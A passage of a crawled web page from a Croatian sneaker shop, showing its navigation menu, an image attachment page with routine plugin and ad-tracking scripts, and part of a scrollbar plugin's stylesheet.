					l-1.186-9.485l-0.82-7.433c0-0.952-0.761-1.726-1.715-1.785C21.891,9.112,21.46,9,21,9H5C4.54,9,4.109,9.112,3.721,9.297
					c-0.955,0.06-1.715,0.833-1.715,1.785l-0.824,7.466L0,28c0,0.217,0.025,0.427,0.068,0.63l-0.063,0.576
					c0,0.991,0.82,1.798,1.83,1.798h22.328c1.009,0,1.83-0.807,1.83-1.798l-0.063-0.575C25.975,28.428,26,28.217,26,28z"/>
			</g>
		</g>
		</svg>
		<span class="float_count" id="float_count">0</span>
	</a>
					</div>
					<div class="menu-holder ">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
						<nav id="nav" role="navigation">
														  <ul id="menu-navigation-1" class="sf-menu"><li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/">Žene</a>
<ul class="sub-menu " >
	<li id="menu-item-6395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/">Muškarci</a>
<ul class="sub-menu " >
	<li id="menu-item-6399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/">Odjeća</a>
<ul class="sub-menu " >
	<li id="menu-item-37295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/">Accessories</a>
<ul class="sub-menu " >
	<li id="menu-item-11700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/">SALE</a>
<ul class="sub-menu " >
	<li id="menu-item-87517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#">Info</a>
<ul class="sub-menu " >
	<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>													</nav>
					</div>
					
				</div>
				
						            
           		</header>
		<!-- End Header -->
				
		<div role="main" class="">
			
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 872664617;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/872664617/?guid=ON&amp;script=0"/>
</div>
</noscript><div class="blog-section">
<div class="row">
	<section class="small-12 columns cf">
  	  <article itemscope itemtype="http://schema.org/BlogPosting" class="post blog-post post-104955 attachment type-attachment status-inherit hentry" id="post-104955" role="article">
	  	<header class="post-title small-12 small-centered medium-8 columns">
	  		<h2 itemprop="headline">101-1039-WHI-F01</h2>
	  	</header>
	  	<aside class="post-meta cf">
	<ul>
				
								
				
				<li><time class="author" datetime="2023-10-06T13:29:05+00:00">6 listopada, 2023</time></li>
				
				<li>by <a href="https://shoetique.hr/author/viktorija/" title="Objave od: Viktorija" rel="author">Viktorija</a></li>
			</ul>
</aside>	    
	    <div class="row">
	    	<div class="small-12 medium-2 columns">
	    		<!-- Start Sharing -->
<section id="post-sharing">
	<aside id="product_share" data-fb="true" data-tw="true" data-pi="true" data-boxed="1">
	<div class="placeholder" data-url="https://shoetique.hr/?attachment_id=104955" data-text="101-1039-WHI-F01" data-media="https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01.jpg"></div>
</aside>
</section>
<!-- End Sharing -->	    	</div>
	    	<div class="small-12 medium-8 columns">
	    		<div class="post-content single-text">
			    	<p class="attachment"><a href='https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-300x300.jpg 300w, https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-360x360.jpg 360w, https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-100x100.jpg 100w, https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-1200x1200.jpg 1200w, https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-1024x1024.jpg 1024w, https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-150x150.jpg 150w, https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-768x768.jpg 768w, https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-1536x1536.jpg 1536w, https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01-370x370.jpg 370w, https://shoetique.hr/wp-content/uploads/2023/10/101-1039-WHI-F01.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			    	    			</div>
    			<!-- Start Previous / Next Post -->
<section id="post-prevnext" class=" hide-on-print">
	<div class="row">
					</div>
</section>
<!-- End Previous / Next Post -->    		</div>
    		<div class="small-12 medium-2 columns"></div>
	    </div>
	  </article>
  	</section>
</div>
<!-- Start #comments -->
<section id="comments" class="cf full">
	<div class="row">
		<div class="small-12 medium-8 small-centered columns">
  			<p class="nocomments">Komentari su zatvoreni</p>



  	</div>
  </div>
</section>
<!-- End #comments -->
</div>



	</div><!-- End role["main"] -->

					<footer class="eu-label-footer fixed">
				<div class="eu-label-footer__wrap">
					<h4 class="eu-label-footer__copyright">© Shoetique</h4>
					<img src="https://shoetique.hr/wp-content/themes/north-wp/assets/img/shoetique_eu.jpg" />
				</div>
			</footer>
		
	</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/north-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.mfp-bg{background:#000000;}</style>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//shoetique.hr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/shoetique.hr\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"807ee81ec3","remove_from_wishlist_nonce":"f51cbf8e63","reload_wishlist_and_adding_elem_nonce":"b912b3ec18","load_mobile_nonce":"417571ba56","delete_item_nonce":"769d07838e","save_title_nonce":"7bc099a8d4","save_privacy_nonce":"dae39b08ed","load_fragments_nonce":"600605e5fd"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.12.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shoetique.hr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/jquery.mCustomScrollbar.concat.min.js?ver=3.2.0" id="prdctfltr-scrollbar-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/isotope.js?ver=3.2.0" id="prdctfltr-isotope-js-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php","js":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/prdctfltr_main.js?ver=3.2.0" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shoetique.hr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e8c8085d133e17343e42c5ea5d5ac45","fragment_name":"wc_fragments_7e8c8085d133e17343e42c5ea5d5ac45","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/vendor.min.js" id="vendor-js"></script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/shoetique.hr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/app.min.js" id="app-js"></script>
<script></script>

<script type="text/javascript">

    adroll_adv_id = "H4GDBPXQFNESNNRSYUH7OE";
    adroll_pix_id = "4GXDL2XPQRCRNBHYKZG24A";

    // adroll_email = "username@example.com"; // OPTIONAL: provide email to improve user identification

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/jquery.mCustomScrollbar.css?ver=3.2.0
body_size: 5604
content:
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/



/*
CONTENTS: 
	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited). 
	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar. 
	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars. 
	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars. 
	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS 
		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes.
*/



/* 
------------------------------------------------------------------------------------------------------------------------
1. BASIC STYLE  
------------------------------------------------------------------------------------------------------------------------
*/

	.mCustomScrollbar{ -ms-touch-action: none; touch-action: none; /* MSPointer events - direct all pointer events to js */ }
	.mCustomScrollbar.mCS_no_scrollbar{ -ms-touch-action: auto; touch-action: auto; }
	
	.mCustomScrollBox{ /* contains plugin's markup */
		position: relative;
		overflow: hidden;
		height: 100%;
		max-width: 100%;
		outline: none;
		direction: ltr;
	}

	.mCSB_container{ /* contains the original content */
		overflow: hidden;
		width: auto;
		height: auto;
	}



/* 
------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR 
y-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_inside > .mCSB_container{ margin-right: 30px; }

	.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } /* non-visible scrollbar */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container{ /* RTL direction/left-side scrollbar */
		margin-right: 0;
		margin-left: 30px;
	}
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; } /* RTL direction/left-side scrollbar */

	.mCSB_scrollTools{ /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
		position: absolute;
		width: 16px;
		height: auto;
		left: auto;
		top: 0;
		right: 0;
		bottom: 0;
	}

	.mCSB_outside + .mCSB_scrollTools{ right: -26px; } /* scrollbar position: outside */
	
	.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, 
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ /* RTL direction/left-side scrollbar */
		right: auto;
		left: 0;
	}
	
	.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ left: -26px; } /* RTL direction/left-side scrollbar (scrollbar position: outside) */

	.mCSB_scrollTools .mCSB_draggerContainer{ /* contains the draggable element and dragger rail markup */
		position: absolute;
		top: 0;
		left: 0;
		bottom: 0;
		right: 0; 
		height: auto;
	}

	.mCSB_scrollTools a + .mCSB_draggerContainer{ margin: 20px 0; }

	.mCSB_scrollTools .mCSB_draggerRail{
		width: 2px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
	}

	.mCSB_scrollTools .mCSB_dragger{ /* the draggable element */
		cursor: pointer;
		width: 100%;
		height: 30px; /* minimum dragger height */
		z-index: 1;
	}

	.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ /* the dragger element */
		position: relative;
		width: 4px;
		height: 100%;
		margin: 0 auto;
		-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
		text-align: center;
	}
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{ width: 10px; /* auto-expanded scrollbar */ }
	
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 4px; /* auto-expanded scrollbar */ }

	.mCSB_scrollTools .mCSB_buttonUp,
	.mCSB_scrollTools .mCSB_buttonDown{
		display: block;
		position: absolute;
		height: 20px;
		width: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}

	.mCSB_scrollTools .mCSB_buttonDown{ bottom: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
3. HORIZONTAL SCROLLBAR 
x-axis
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_horizontal.mCSB_inside > .mCSB_container{
		margin-right: 0;
		margin-bottom: 30px;
	}
	
	.mCSB_horizontal.mCSB_outside > .mCSB_container{ min-height: 100%; }

	.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; } /* non-visible scrollbar */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal{
		width: auto;
		height: 16px;
		top: auto;
		right: 0;
		bottom: 0;
		left: 0;
	}

	.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
	.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{ bottom: 5px; } /* scrollbar position: outside */

	.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{ margin: 0 20px; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 2px;
		margin: 7px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{
		width: 30px; /* minimum dragger width */
		height: 100%;
		left: 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 4px;
		margin: 6px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 10px; /* auto-expanded scrollbar */
		margin: 0px auto;
	}
	
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 4px; /* auto-expanded scrollbar */
		margin: 3px 0;
	}

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{
		display: block;
		position: absolute;
		width: 20px;
		height: 100%;
		overflow: hidden;
		margin: 0 auto;
		cursor: pointer;
	}
	
	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{ left: 0; }

	.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{ right: 0; }



/* 
------------------------------------------------------------------------------------------------------------------------
4. VERTICAL AND HORIZONTAL SCROLLBARS 
yx-axis 
------------------------------------------------------------------------------------------------------------------------
*/

	.mCSB_container_wrapper{
		position: absolute;
		height: auto;
		width: auto;
		overflow: hidden;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		margin-right: 30px;
		margin-bottom: 30px;
	}
	
	.mCSB_container_wrapper > .mCSB_container{
		padding-right: 30px;
		padding-bottom: 30px;
	}
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 20px; }
	
	.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 20px; }
	
	/* non-visible horizontal scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 0; }
	
	/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
	.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 0; }
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 20px; }
	
	/* non-visible scrollbar/RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 0; }
	
